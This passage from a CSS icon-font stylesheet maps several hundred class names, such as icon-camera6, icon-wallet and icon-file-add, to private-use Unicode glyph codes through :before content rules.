.icon-camera6:before {
	content: "\e132";
}
.icon-printer:before {
	content: "\e133";
}
.icon-toolbox:before {
	content: "\e134";
}
.icon-briefcase3:before {
	content: "\e135";
}
.icon-wallet:before {
	content: "\e136";
}
.icon-gift2:before {
	content: "\e137";
}
.icon-bargraph:before {
	content: "\e138";
}
.icon-grid3:before {
	content: "\e139";
}
.icon-expand4:before {
	content: "\e13a";
}
.icon-focus:before {
	content: "\e13b";
}
.icon-edit2:before {
	content: "\e13c";
}
.icon-adjustments:before {
	content: "\e13d";
}
.icon-ribbon:before {
	content: "\e13e";
}
.icon-hourglass:before {
	content: "\e13f";
}
.icon-lock3:before {
	content: "\e140";
}
.icon-megaphone:before {
	content: "\e141";
}
.icon-shield2:before {
	content: "\e142";
}
.icon-trophy2:before {
	content: "\e143";
}
.icon-flag2:before {
	content: "\e144";
}
.icon-map3:before {
	content: "\e145";
}
.icon-puzzle:before {
	content: "\e146";
}
.icon-basket:before {
	content: "\e147";
}
.icon-envelope3:before {
	content: "\e148";
}
.icon-streetsign:before {
	content: "\e149";
}
.icon-telescope:before {
	content: "\e14a";
}
.icon-gears:before {
	content: "\e14b";
}
.icon-key3:before {
	content: "\e14c";
}
.icon-paperclip2:before {
	content: "\e14d";
}
.icon-attachment3:before {
	content: "\e14e";
}
.icon-pricetags:before {
	content: "\e14f";
}
.icon-lightbulb3:before {
	content: "\e150";
}
.icon-layers2:before {
	content: "\e151";
}
.icon-pencil3:before {
	content: "\e152";
}
.icon-tools:before {
	content: "\e153";
}
.icon-tools-2:before {
	content: "\e154";
}
.icon-scissors2:before {
	content: "\e155";
}
.icon-paintbrush:before {
	content: "\e156";
}
.icon-magnifying-glass2:before {
	content: "\e157";
}
.icon-circle-compass:before {
	content: "\e158";
}
.icon-linegraph:before {
	content: "\e159";
}
.icon-mic:before {
	content: "\e15a";
}
.icon-strategy:before {
	content: "\e15b";
}
.icon-beaker2:before {
	content: "\e15c";
}
.icon-caution:before {
	content: "\e15d";
}
.icon-recycle:before {
	content: "\e15e";
}
.icon-anchor2:before {
	content: "\e15f";
}
.icon-profile-male:before {
	content: "\e160";
}
.icon-profile-female:before {
	content: "\e161";
}
.icon-bike:before {
	content: "\e162";
}
.icon-wine:before {
	content: "\e163";
}
.icon-hotairballoon:before {
	content: "\e164";
}
.icon-globe3:before {
	content: "\e165";
}
.icon-genius:before {
	content: "\e166";
}
.icon-map-pin:before {
	content: "\e167";
}
.icon-dial2:before {
	content: "\e168";
}
.icon-chat4:before {
	content: "\e169";
}
.icon-heart5:before {
	content: "\e16a";
}
.icon-cloud5:before {
	content: "\e16b";
}
.icon-upload5:before {
	content: "\e16c";
}
.icon-download5:before {
	content: "\e16d";
}
.icon-target3:before {
	content: "\e16e";
}
.icon-hazardous:before {
	content: "\e16f";
}
.icon-piechart:before {
	content: "\e170";
}
.icon-speedometer:before {
	content: "\e171";
}
.icon-global:before {
	content: "\e172";
}
.icon-compass4:before {
	content: "\e173";
}
.icon-lifesaver:before {
	content: "\e174";
}
.icon-clock6:before {
	content: "\e175";
}
.icon-aperture2:before {
	content: "\e176";
}
.icon-quote:before {
	content: "\e177";
}
.icon-scope:before {
	content: "\e178";
}
.icon-alarmclock:before {
	content: "\e179";
}
.icon-refresh:before {
	content: "\e17a";
}
.icon-happy3:before {
	content: "\e17b";
}
.icon-sad3:before {
	content: "\e17c";
}
.icon-facebook6:before {
	content: "\e17d";
}
.icon-twitter4:before {
	content: "\e17e";
}
.icon-googleplus7:before {
	content: "\e17f";
}
.icon-rss2:before {
	content: "\e180";
}
.icon-tumblr3:before {
	content: "\e181";
}
.icon-linkedin22:before {
	content: "\e182";
}
.icon-dribbble5:before {
	content: "\e183";
}
.icon-number:before {
	content: "\e8f2";
}
.icon-number2:before {
	content: "\e8f3";
}
.icon-number3:before {
	content: "\e8f4";
}
.icon-number4:before {
	content: "\e8f5";
}
.icon-number5:before {
	content: "\e8f6";
}
.icon-number6:before {
	content: "\e8f7";
}
.icon-number7:before {
	content: "\e8f8";
}
.icon-number8:before {
	content: "\e8f9";
}
.icon-number9:before {
	content: "\e8fa";
}
.icon-number10:before {
	content: "\e8fb";
}
.icon-number11:before {
	content: "\e8fc";
}
.icon-number12:before {
	content: "\e8fd";
}
.icon-number13:before {
	content: "\e8fe";
}
.icon-number14:before {
	content: "\e8ff";
}
.icon-number15:before {
	content: "\e900";
}
.icon-number16:before {
	content: "\e901";
}
.icon-number17:before {
	content: "\e902";
}
.icon-number18:before {
	content: "\e903";
}
.icon-number19:before {
	content: "\e904";
}
.icon-number20:before {
	content: "\e905";
}
.icon-quote2:before {
	content: "\e906";
}
.icon-quote3:before {
	content: "\e907";
}
.icon-tag3:before {
	content: "\e908";
}
.icon-tag4:before {
	content: "\e909";
}
.icon-link3:before {
	content: "\e90a";
}
.icon-link4:before {
	content: "\e90b";
}
.icon-cabinet2:before {
	content: "\e90c";
}
.icon-cabinet3:before {
	content: "\e90d";
}
.icon-calendar7:before {
	content: "\e90e";
}
.icon-calendar8:before {
	content: "\e90f";
}
.icon-calendar9:before {
	content: "\e910";
}
.icon-file5:before {
	content: "\e911";
}
.icon-file6:before {
	content: "\e912";
}
.icon-file7:before {
	content: "\e913";
}
.icon-files:before {
	content: "\e914";
}
.icon-phone3:before {
	content: "\e915";
}
.icon-tablet3:before {
	content: "\e916";
}
.icon-window:before {
	content: "\e917";
}
.icon-monitor:before {
	content: "\e918";
}
.icon-ipod:before {
	content: "\e919";
}
.icon-tv2:before {
	content: "\e91a";
}
.icon-camera7:before {
	content: "\e91b";
}
.icon-camera8:before {
	content: "\e91c";
}
.icon-camera9:before {
	content: "\e91d";
}
.icon-film3:before {
	content: "\e91e";
}
.icon-film4:before {
	content: "\e91f";
}
.icon-film5:before {
	content: "\e920";
}
.icon-microphone2:before {
	content: "\e921";
}
.icon-microphone3:before {
	content: "\e922";
}
.icon-microphone4:before {
	content: "\e923";
}
.icon-drink:before {
	content: "\e924";
}
.icon-drink2:before {
	content: "\e925";
}
.icon-drink3:before {
	content: "\e926";
}
.icon-drink4:before {
	content: "\e927";
}
.icon-coffee:before {
	content: "\e928";
}
.icon-mug2:before {
	content: "\e929";
}
.icon-icecream:before {
	content: "\e92a";
}
.icon-cake:before {
	content: "\e92b";
}
.icon-inbox3:before {
	content: "\e92c";
}
.icon-download6:before {
	content: "\e92d";
}
.icon-upload6:before {
	content: "\e92e";
}
.icon-inbox4:before {
	content: "\e92f";
}
.icon-checkmark4:before {
	content: "\e930";
}
.icon-checkmark5:before {
	content: "\e931";
}
.icon-cancel2:before {
	content: "\e932";
}
.icon-cancel3:before {
	content: "\e933";
}
.icon-plus4:before {
	content: "\e934";
}
.icon-plus5:before {
	content: "\e935";
}
.icon-minus4:before {
	content: "\e936";
}
.icon-minus5:before {
	content: "\e937";
}
.icon-notice:before {
	content: "\e938";
}
.icon-notice2:before {
	content: "\e939";
}
.icon-cog4:before {
	content: "\e93a";
}
.icon-cogs2:before {
	content: "\e93b";
}
.icon-cog5:before {
	content: "\e93c";
}
.icon-warning2:before {
	content: "\e93d";
}
.icon-health:before {
	content: "\e93e";
}
.icon-suitcase:before {
	content: "\e93f";
}
.icon-suitcase2:before {
	content: "\e940";
}
.icon-suitcase3:before {
	content: "\e941";
}
.icon-picture3:before {
	content: "\e942";
}
.icon-pictures2:before {
	content: "\e943";
}
.icon-pictures3:before {
	content: "\e944";
}
.icon-android2:before {
	content: "\e945";
}
.icon-marvin:before {
	content: "\e946";
}
.icon-pacman2:before {
	content: "\e947";
}
.icon-cassette:before {
	content: "\e948";
}
.icon-watch:before {
	content: "\e949";
}
.icon-chronometer:before {
	content: "\e94a";
}
.icon-watch2:before {
	content: "\e94b";
}
.icon-alarmclock2:before {
	content: "\e94c";
}
.icon-time:before {
	content: "\e94d";
}
.icon-time2:before {
	content: "\e94e";
}
.icon-headphones3:before {
	content: "\e94f";
}
.icon-wallet2:before {
	content: "\e950";
}
.icon-checkmark6:before {
	content: "\e951";
}
.icon-cancel4:before {
	content: "\e952";
}
.icon-eye4:before {
	content: "\e953";
}
.icon-position:before {
	content: "\e954";
}
.icon-sitemap:before {
	content: "\e955";
}
.icon-sitemap2:before {
	content: "\e956";
}
.icon-cloud6:before {
	content: "\e957";
}
.icon-upload7:before {
	content: "\e958";
}
.icon-chart2:before {
	content: "\e959";
}
.icon-chart3:before {
	content: "\e95a";
}
.icon-chart4:before {
	content: "\e95b";
}
.icon-chart5:before {
	content: "\e95c";
}
.icon-chart6:before {
	content: "\e95d";
}
.icon-chart7:before {
	content: "\e95e";
}
.icon-location3:before {
	content: "\e95f";
}
.icon-download7:before {
	content: "\e960";
}
.icon-basket2:before {
	content: "\e961";
}
.icon-folder2:before {
	content: "\e962";
}
.icon-gamepad:before {
	content: "\e963";
}
.icon-alarm4:before {
	content: "\e964";
}
.icon-alarm-cancel:before {
	content: "\e965";
}
.icon-phone4:before {
	content: "\e966";
}
.icon-phone5:before {
	content: "\e967";
}
.icon-image4:before {
	content: "\e968";
}
.icon-open:before {
	content: "\e969";
}
.icon-sale:before {
	content: "\e96a";
}
.icon-direction:before {
	content: "\e96b";
}
.icon-map4:before {
	content: "\e96c";
}
.icon-trashcan:before {
	content: "\e96d";
}
.icon-vote:before {
	content: "\e96e";
}
.icon-graduate:before {
	content: "\e96f";
}
.icon-lab2:before {
	content: "\e970";
}
.icon-tie:before {
	content: "\e971";
}
.icon-football:before {
	content: "\e972";
}
.icon-eightball:before {
	content: "\e973";
}
.icon-bowling:before {
	content: "\e974";
}
.icon-bowlingpin:before {
	content: "\e975";
}
.icon-baseball:before {
	content: "\e976";
}
.icon-soccer:before {
	content: "\e977";
}
.icon-dglasses:before {
	content: "\e978";
}
.icon-microwave:before {
	content: "\e979";
}
.icon-refrigerator:before {
	content: "\e97a";
}
.icon-oven:before {
	content: "\e97b";
}
.icon-washingmachine:before {
	content: "\e97c";
}
.icon-mouse:before {
	content: "\e97d";
}
.icon-smiley3:before {
	content: "\e97e";
}
.icon-sad4:before {
	content: "\e97f";
}
.icon-mute:before {
	content: "\e980";
}
.icon-hand:before {
	content: "\e981";
}
.icon-radio:before {
	content: "\e982";
}
.icon-satellite:before {
	content: "\e983";
}
.icon-medal:before {
	content: "\e984";
}
.icon-medal2:before {
	content: "\e985";
}
.icon-switch2:before {
	content: "\e986";
}
.icon-key4:before {
	content: "\e987";
}
.icon-cord:before {
	content: "\e988";
}
.icon-locked2:before {
	content: "\e989";
}
.icon-unlocked2:before {
	content: "\e98a";
}
.icon-locked3:before {
	content: "\e98b";
}
.icon-unlocked3:before {
	content: "\e98c";
}
.icon-magnifier:before {
	content: "\e98d";
}
.icon-zoomin4:before {
	content: "\e98e";
}
.icon-zoomout4:before {
	content: "\e98f";
}
.icon-stack2:before {
	content: "\e990";
}
.icon-stack3:before {
	content: "\e991";
}
.icon-stack4:before {
	content: "\e992";
}
.icon-davidstar:before {
	content: "\e993";
}
.icon-cross:before {
	content: "\e994";
}
.icon-moonandstar:before {
	content: "\e995";
}
.icon-transformers:before {
	content: "\e996";
}
.icon-batman:before {
	content: "\e997";
}
.icon-spaceinvaders:before {
	content: "\e998";
}
.icon-skeletor:before {
	content: "\e999";
}
.icon-lamp:before {
	content: "\e99a";
}
.icon-lamp2:before {
	content: "\e99b";
}
.icon-umbrella2:before {
	content: "\e99c";
}
.icon-streetlight:before {
	content: "\e99d";
}
.icon-bomb:before {
	content: "\e99e";
}
.icon-archive2:before {
	content: "\e99f";
}
.icon-battery:before {
	content: "\e9a0";
}
.icon-battery2:before {
	content: "\e9a1";
}
.icon-battery3:before {
	content: "\e9a2";
}
.icon-battery4:before {
	content: "\e9a3";
}
.icon-battery5:before {
	content: "\e9a4";
}
.icon-megaphone2:before {
	content: "\e9a5";
}
.icon-megaphone3:before {
	content: "\e9a6";
}
.icon-patch:before {
	content: "\e9a7";
}
.icon-pil:before {
	content: "\e9a8";
}
.icon-injection:before {
	content: "\e9a9";
}
.icon-thermometer:before {
	content: "\e9aa";
}
.icon-lamp3:before {
	content: "\e9ab";
}
.icon-lamp4:before {
	content: "\e9ac";
}
.icon-lamp5:before {
	content: "\e9ad";
}
.icon-cube:before {
	content: "\e9ae";
}
.icon-box2:before {
	content: "\e9af";
}
.icon-box3:before {
	content: "\e9b0";
}
.icon-diamond:before {
	content: "\e9b1";
}
.icon-bag:before {
	content: "\e9b2";
}
.icon-moneybag:before {
	content: "\e9b3";
}
.icon-grid4:before {
	content: "\e9b4";
}
.icon-grid5:before {
	content: "\e9b5";
}
.icon-list6:before {
	content: "\e9b6";
}
.icon-list7:before {
	content: "\e9b7";
}
.icon-ruler:before {
	content: "\e9b8";
}
.icon-ruler2:before {
	content: "\e9b9";
}
.icon-layout:before {
	content: "\e9ba";
}
.icon-layout2:before {
	content: "\e9bb";
}
.icon-layout3:before {
	content: "\e9bc";
}
.icon-layout4:before {
	content: "\e9bd";
}
.icon-layout5:before {
	content: "\e9be";
}
.icon-layout6:before {
	content: "\e9bf";
}
.icon-layout7:before {
	content: "\e9c0";
}
.icon-layout8:before {
	content: "\e9c1";
}
.icon-layout9:before {
	content: "\e9c2";
}
.icon-layout10:before {
	content: "\e9c3";
}
.icon-layout11:before {
	content: "\e9c4";
}
.icon-layout12:before {
	content: "\e9c5";
}
.icon-layout13:before {
	content: "\e9c6";
}
.icon-layout14:before {
	content: "\e9c7";
}
.icon-tools2:before {
	content: "\e9c8";
}
.icon-screwdriver:before {
	content: "\e9c9";
}
.icon-paint:before {
	content: "\e9ca";
}
.icon-hammer3:before {
	content: "\e9cb";
}
.icon-brush2:before {
	content: "\e9cc";
}
.icon-pen3:before {
	content: "\e9cd";
}
.icon-chat5:before {
	content: "\e9ce";
}
.icon-comments2:before {
	content: "\e9cf";
}
.icon-chat6:before {
	content: "\e9d0";
}
.icon-chat7:before {
	content: "\e9d1";
}
.icon-volume2:before {
	content: "\e9d2";
}
.icon-volume3:before {
	content: "\e9d3";
}
.icon-volume4:before {
	content: "\e9d4";
}
.icon-equalizer3:before {
	content: "\e9d5";
}
.icon-resize:before {
	content: "\e9d6";
}
.icon-resize2:before {
	content: "\e9d7";
}
.icon-stretch:before {
	content: "\e9d8";
}
.icon-narrow:before {
	content: "\e9d9";
}
.icon-resize3:before {
	content: "\e9da";
}
.icon-download8:before {
	content: "\e9db";
}
.icon-calculator2:before {
	content: "\e9dc";
}
.icon-library2:before {
	content: "\e9dd";
}
.icon-auction:before {
	content: "\e9de";
}
.icon-justice:before {
	content: "\e9df";
}
.icon-stats2:before {
	content: "\e9e0";
}
.icon-stats3:before {
	content: "\e9e1";
}
.icon-attachment4:before {
	content: "\e9e2";
}
.icon-hourglass2:before {
	content: "\e9e3";
}
.icon-abacus:before {
	content: "\e9e4";
}
.icon-pencil4:before {
	content: "\e9e5";
}
.icon-pen4:before {
	content: "\e9e6";
}
.icon-pin4:before {
	content: "\e9e7";
}
.icon-pin5:before {
	content: "\e9e8";
}
.icon-discout:before {
	content: "\e9e9";
}
.icon-edit3:before {
	content: "\e9ea";
}
.icon-scissors3:before {
	content: "\e9eb";
}
.icon-profile2:before {
	content: "\e9ec";
}
.icon-profile3:before {
	content: "\e9ed";
}
.icon-profile4:before {
	content: "\e9ee";
}
.icon-rotate:before {
	content: "\e9ef";
}
.icon-rotate2:before {
	content: "\e9f0";
}
.icon-reply3:before {
	content: "\e9f1";
}
.icon-forward5:before {
	content: "\e9f2";
}
.icon-retweet2:before {
	content: "\e9f3";
}
.icon-shuffle2:before {
	content: "\e9f4";
}
.icon-loop5:before {
	content: "\e9f5";
}
.icon-crop3:before {
	content: "\e9f6";
}
.icon-square:before {
	content: "\e9f7";
}
.icon-square2:before {
	content: "\e9f8";
}
.icon-circle:before {
	content: "\e9f9";
}
.icon-dollar:before {
	content: "\e9fa";
}
.icon-dollar2:before {
	content: "\e9fb";
}
.icon-coins:before {
	content: "\e9fc";
}
.icon-pig:before {
	content: "\e9fd";
}
.icon-bookmark2:before {
	content: "\e9fe";
}
.icon-bookmark3:before {
	content: "\e9ff";
}
.icon-addressbook:before {
	content: "\ea00";
}
.icon-addressbook2:before {
	content: "\ea01";
}
.icon-safe:before {
	content: "\ea02";
}
.icon-envelope4:before {
	content: "\ea03";
}
.icon-envelope5:before {
	content: "\ea04";
}
.icon-radioactive:before {
	content: "\ea05";
}
.icon-music2:before {
	content: "\ea06";
}
.icon-presentation2:before {
	content: "\ea07";
}
.icon-male:before {
	content: "\ea08";
}
.icon-female:before {
	content: "\ea09";
}
.icon-aids:before {
	content: "\ea0a";
}
.icon-heart6:before {
	content: "\ea0b";
}
.icon-info4:before {
	content: "\ea0c";
}
.icon-info5:before {
	content: "\ea0d";
}
.icon-piano:before {
	content: "\ea0e";
}
.icon-rain2:before {
	content: "\ea0f";
}
.icon-snow:before {
	content: "\ea10";
}
.icon-lightning2:before {
	content: "\ea11";
}
.icon-sun:before {
	content: "\ea12";
}
.icon-moon2:before {
	content: "\ea13";
}
.icon-cloudy:before {
	content: "\ea14";
}
.icon-cloudy2:before {
	content: "\ea15";
}
.icon-car:before {
	content: "\ea16";
}
.icon-bike2:before {
	content: "\ea17";
}
.icon-truck2:before {
	content: "\ea18";
}
.icon-bus:before {
	content: "\ea19";
}
.icon-bike3:before {
	content: "\ea1a";
}
.icon-plane:before {
	content: "\ea1b";
}
.icon-paperplane:before {
	content: "\ea1c";
}
.icon-rocket2:before {
	content: "\ea1d";
}
.icon-book4:before {
	content: "\ea1e";
}
.icon-book5:before {
	content: "\ea1f";
}
.icon-barcode2:before {
	content: "\ea20";
}
.icon-barcode3:before {
	content: "\ea21";
}
.icon-expand5:before {
	content: "\ea22";
}
.icon-collapse:before {
	content: "\ea23";
}
.icon-popout:before {
	content: "\ea24";
}
.icon-popin:before {
	content: "\ea25";
}
.icon-target4:before {
	content: "\ea26";
}
.icon-badge:before {
	content: "\ea27";
}
.icon-badge2:before {
	content: "\ea28";
}
.icon-ticket2:before {
	content: "\ea29";
}
.icon-ticket3:before {
	content: "\ea2a";
}
.icon-ticket4:before {
	content: "\ea2b";
}
.icon-microphone5:before {
	content: "\e600";
}
.icon-cone:before {
	content: "\ea2c";
}
.icon-blocked2:before {
	content: "\ea2d";
}
.icon-stop5:before {
	content: "\ea2e";
}
.icon-keyboard2:before {
	content: "\ea2f";
}
.icon-keyboard3:before {
	content: "\ea30";
}
.icon-radio2:before {
	content: "\ea31";
}
.icon-printer2:before {
	content: "\ea32";
}
.icon-checked:before {
	content: "\ea33";
}
.icon-error:before {
	content: "\ea34";
}
.icon-add2:before {
	content: "\ea35";
}
.icon-minus6:before {
	content: "\ea36";
}
.icon-alert:before {
	content: "\ea37";
}
.icon-pictures4:before {
	content: "\ea38";
}
.icon-atom:before {
	content: "\ea39";
}
.icon-eyedropper2:before {
	content: "\ea3a";
}
.icon-globe4:before {
	content: "\ea3b";
}
.icon-globe5:before {
	content: "\ea3c";
}
.icon-shipping:before {
	content: "\ea3d";
}
.icon-yingyang:before {
	content: "\ea3e";
}
.icon-compass5:before {
	content: "\ea3f";
}
.icon-zip:before {
	content: "\ea40";
}
.icon-zip2:before {
	content: "\ea41";
}
.icon-anchor3:before {
	content: "\ea42";
}
.icon-lockedheart:before {
	content: "\ea43";
}
.icon-magnet2:before {
	content: "\ea44";
}
.icon-navigation:before {
	content: "\ea45";
}
.icon-tags2:before {
	content: "\ea46";
}
.icon-heart7:before {
	content: "\ea47";
}
.icon-heart8:before {
	content: "\ea48";
}
.icon-usb:before {
	content: "\ea49";
}
.icon-clipboard3:before {
	content: "\ea4a";
}
.icon-clipboard4:before {
	content: "\ea4b";
}
.icon-clipboard5:before {
	content: "\ea4c";
}
.icon-switch3:before {
	content: "\ea4d";
}
.icon-ruler3:before {
	content: "\ea4e";
}
.icon-heart9:before {
	content: "\ea4f";
}
.icon-cloud7:before {
	content: "\ea50";
}
.icon-star5:before {
	content: "\ea51";
}
.icon-tv3:before {
	content: "\ea52";
}
.icon-sound2:before {
	content: "\ea53";
}
.icon-video2:before {
	content: "\ea54";
}
.icon-trash3:before {
	content: "\ea55";
}
.icon-user8:before {
	content: "\ea56";
}
.icon-key5:before {
	content: "\ea57";
}
.icon-search5:before {
	content: "\ea58";
}
.icon-settings3:before {
	content: "\ea59";
}
.icon-camera10:before {
	content: "\ea5a";
}
.icon-tag5:before {
	content: "\ea5b";
}
.icon-lock4:before {
	content: "\ea5c";
}
.icon-bulb:before {
	content: "\ea5d";
}
.icon-pen5:before {
	content: "\ea5e";
}
.icon-diamond2:before {
	content: "\ea5f";
}
.icon-display:before {
	content: "\ea60";
}
.icon-location4:before {
	content: "\ea61";
}
.icon-eye5:before {
	content: "\ea62";
}
.icon-bubble3:before {
	content: "\ea63";
}
.icon-stack5:before {
	content: "\ea64";
}
.icon-cup:before {
	content: "\ea65";
}
.icon-phone6:before {
	content: "\ea66";
}
.icon-news:before {
	content: "\ea67";
}
.icon-mail6:before {
	content: "\ea68";
}
.icon-like:before {
	content: "\ea69";
}
.icon-photo:before {
	content: "\ea6a";
}
.icon-note:before {
	content: "\ea6b";
}
.icon-clock7:before {
	content: "\ea6c";
}
.icon-paperplane2:before {
	content: "\ea6d";
}
.icon-params:before {
	content: "\ea6e";
}
.icon-banknote:before {
	content: "\ea6f";
}
.icon-data:before {
	content: "\ea70";
}
.icon-music3:before {
	content: "\ea71";
}
.icon-megaphone4:before {
	content: "\ea72";
}
.icon-study:before {
	content: "\ea73";
}
.icon-lab3:before {
	content: "\ea74";
}
.icon-food2:before {
	content: "\ea75";
}
.icon-t-shirt:before {
	content: "\ea76";
}
.icon-fire2:before {
	content: "\ea77";
}
.icon-clip:before {
	content: "\ea78";
}
.icon-shop:before {
	content: "\ea79";
}
.icon-calendar10:before {
	content: "\ea7a";
}
.icon-wallet3:before {
	content: "\ea7b";
}
.icon-vynil:before {
	content: "\ea7c";
}
.icon-truck3:before {
	content: "\ea7d";
}
.icon-world:before {
	content: "\ea7e";
}
.icon-download:before {
	content: "\e633";
}
.icon-chat2:before {
	content: "\e634";
}
.icon-archive3:before {
	content: "\e635";
}
.icon-user2:before {
	content: "\e636";
}
.icon-users5:before {
	content: "\e637";
}
.icon-archive4:before {
	content: "\e638";
}
.icon-earth3:before {
	content: "\e639";
}
.icon-location5:before {
	content: "\e63a";
}
.icon-contract3:before {
	content: "\e63b";
}
.icon-mobile5:before {
	content: "\e63c";
}
.icon-screen3:before {
	content: "\e63d";
}
.icon-mail:before {
	content: "\e63e";
}
.icon-support2:before {
	content: "\e63f";
}
.icon-help:before {
	content: "\e640";
}
.icon-videos:before {
	content: "\e641";
}
.icon-pictures5:before {
	content: "\e642";
}
.icon-link:before {
	content: "\e643";
}
.icon-search6:before {
	content: "\e644";
}
.icon-cog:before {
	content: "\e645";
}
.icon-trashcan2:before {
	content: "\e646";
}
.icon-pencil5:before {
	content: "\e647";
}
.icon-info:before {
	content: "\e648";
}
.icon-article:before {
	content: "\e649";
}
.icon-clock2:before {
	content: "\e64a";
}
.icon-photoshop:before {
	content: "\e64b";
}
.icon-illustrator:before {
	content: "\e64c";
}
.icon-star:before {
	content: "\e64d";
}
.icon-heart10:before {
	content: "\e64e";
}
.icon-bookmark4:before {
	content: "\e64f";
}
.icon-file8:before {
	content: "\e650";
}
.icon-feed5:before {
	content: "\e651";
}
.icon-locked4:before {
	content: "\e652";
}
.icon-unlocked4:before {
	content: "\e653";
}
.icon-refresh2:before {
	content: "\e654";
}
.icon-list2:before {
	content: "\e655";
}
.icon-share2:before {
	content: "\e656";
}
.icon-archive5:before {
	content: "\e657";
}
.icon-images2:before {
	content: "\e658";
}
.icon-images3:before {
	content: "\e659";
}
.icon-pencil6:before {
	content: "\e65a";
}
.icon-eye6:before {
	content: "\e184";
}
.icon-paper-clip:before {
	content: "\e185";
}
.icon-mail7:before {
	content: "\e186";
}
.icon-toggle:before {
	content: "\e187";
}
.icon-layout15:before {
	content: "\e188";
}
.icon-link5:before {
	content: "\e189";
}
.icon-bell2:before {
	content: "\e18a";
}
.icon-lock5:before {
	content: "\e18b";
}
.icon-unlock:before {
	content: "\e18c";
}
.icon-ribbon2:before {
	content: "\e18d";
}
.icon-image5:before {
	content: "\e18e";
}
.icon-signal:before {
	content: "\e18f";
}
.icon-target5:before {
	content: "\e190";
}
.icon-clipboard6:before {
	content: "\e191";
}
.icon-clock8:before {
	content: "\e192";
}
.icon-watch3:before {
	content: "\e193";
}
.icon-air-play:before {
	content: "\e194";
}
.icon-camera11:before {
	content: "\e195";
}
.icon-video3:before {
	content: "\e196";
}
.icon-disc:before {
	content: "\e197";
}
.icon-printer3:before {
	content: "\e198";
}
.icon-monitor2:before {
	content: "\e199";
}
.icon-server:before {
	content: "\e19a";
}
.icon-cog6:before {
	content: "\e19b";
}
.icon-heart102:before {
	content: "\e19c";
}
.icon-paragraph:before {
	content: "\e19d";
}
.icon-align-justify:before {
	content: "\e19e";
}
.icon-align-left:before {
	content: "\e19f";
}
.icon-align-center:before {
	content: "\e1a0";
}
.icon-align-right:before {
	content: "\e1a1";
}
.icon-book6:before {
	content: "\e1a2";
}
.icon-layers3:before {
	content: "\e1a3";
}
.icon-stack6:before {
	content: "\e1a4";
}
.icon-stack-2:before {
	content: "\e1a5";
}
.icon-paper:before {
	content: "\e1a6";
}
.icon-paper-stack:before {
	content: "\e1a7";
}
.icon-search62:before {
	content: "\e1a8";
}
.icon-zoom-in:before {
	content: "\e1a9";
}
.icon-zoom-out:before {
	content: "\e1aa";
}
.icon-reply4:before {
	content: "\e1ab";
}
.icon-circle-plus:before {
	content: "\e1ac";
}
.icon-circle-minus:before {
	content: "\e1ad";
}
.icon-circle-check:before {
	content: "\e1ae";
}
.icon-circle-cross:before {
	content: "\e1af";
}
.icon-square-plus:before {
	content: "\e1b0";
}
.icon-square-minus:before {
	content: "\e1b1";
}
.icon-square-check:before {
	content: "\e1b2";
}
.icon-square-cross:before {
	content: "\e1b3";
}
.icon-microphone6:before {
	content: "\e1b4";
}
.icon-record:before {
	content: "\e1b5";
}
.icon-skip-back:before {
	content: "\e1b6";
}
.icon-rewind2:before {
	content: "\e1b7";
}
.icon-play6:before {
	content: "\e1b8";
}
.icon-pause5:before {
	content: "\e1b9";
}
.icon-stop6:before {
	content: "\e1ba";
}
.icon-fast-forward:before {
	content: "\e1bb";
}
.icon-skip-forward:before {
	content: "\e1bc";
}
.icon-shuffle3:before {
	content: "\e1bd";
}
.icon-repeat:before {
	content: "\e1be";
}
.icon-folder3:before {
	content: "\e1bf";
}
.icon-umbrella3:before {
	content: "\e1c0";
}
.icon-moon3:before {
	content: "\e1c1";
}
.icon-thermometer2:before {
	content: "\e1c2";
}
.icon-drop:before {
	content: "\e1c3";
}
.icon-sun2:before {
	content: "\e1c4";
}
.icon-cloud8:before {
	content: "\e1c5";
}
.icon-cloud-upload3:before {
	content: "\e1c6";
}
.icon-cloud-download3:before {
	content: "\e1c7";
}
.icon-upload8:before {
	content: "\e1c8";
}
.icon-download9:before {
	content: "\e1c9";
}
.icon-location52:before {
	content: "\e1ca";
}
.icon-location-2:before {
	content: "\e1cb";
}
.icon-map5:before {
	content: "\e1cc";
}
.icon-battery6:before {
	content: "\e1cd";
}
.icon-head:before {
	content: "\e1ce";
}
.icon-briefcase4:before {
	content: "\e1cf";
}
.icon-speech-bubble:before {
	content: "\e1d0";
}
.icon-anchor4:before {
	content: "\e1d1";
}
.icon-globe6:before {
	content: "\e1d2";
}
.icon-box4:before {
	content: "\e1d3";
}
.icon-reload2:before {
	content: "\e1d4";
}
.icon-share4:before {
	content: "\e1d5";
}
.icon-marquee2:before {
	content: "\e1d6";
}
.icon-marquee-plus:before {
	content: "\e1d7";
}
.icon-marquee-minus:before {
	content: "\e1d8";
}
.icon-tag6:before {
	content: "\e1d9";
}
.icon-power:before {
	content: "\e1da";
}
.icon-command:before {
	content: "\e1db";
}
.icon-alt:before {
	content: "\e1dc";
}
.icon-esc:before {
	content: "\e1dd";
}
.icon-bar-graph:before {
	content: "\e1de";
}
.icon-bar-graph-2:before {
	content: "\e1df";
}
.icon-pie-graph:before {
	content: "\e1e0";
}
.icon-star6:before {
	content: "\e1e1";
}
.icon-arrow-left5:before {
	content: "\e1e2";
}
.icon-arrow-right5:before {
	content: "\e1e3";
}
.icon-arrow-up5:before {
	content: "\e1e4";
}
.icon-arrow-down5:before {
	content: "\e1e5";
}
.icon-volume5:before {
	content: "\e1e6";
}
.icon-mute2:before {
	content: "\e1e7";
}
.icon-content-right:before {
	content: "\e1e8";
}
.icon-content-left:before {
	content: "\e1e9";
}
.icon-grid6:before {
	content: "\e1ea";
}
.icon-grid-2:before {
	content: "\e1eb";
}
.icon-columns:before {
	content: "\e1ec";
}
.icon-loader:before {
	content: "\e1ed";
}
.icon-bag2:before {
	content: "\e1ee";
}
.icon-ban:before {
	content: "\e1ef";
}
.icon-flag3:before {
	content: "\e1f0";
}
.icon-trash4:before {
	content: "\e1f1";
}
.icon-expand6:before {
	content: "\e1f2";
}
.icon-contract32:before {
	content: "\e1f3";
}
.icon-maximize2:before {
	content: "\e1f4";
}
.icon-minimize:before {
	content: "\e1f5";
}
.icon-plus6:before {
	content: "\e1f6";
}
.icon-minus7:before {
	content: "\e1f7";
}
.icon-check:before {
	content: "\e1f8";
}
.icon-cross2:before {
	content: "\e1f9";
}
.icon-move2:before {
	content: "\e1fa";
}
.icon-delete:before {
	content: "\e1fb";
}
.icon-menu4:before {
	content: "\e1fc";
}
.icon-archive32:before {
	content: "\e1fd";
}
.icon-inbox5:before {
	content: "\e1fe";
}
.icon-outbox:before {
	content: "\e1ff";
}
.icon-file82:before {
	content: "\e200";
}
.icon-file-add:before {
	content: "\e201";
}
.icon-file-subtract:before {
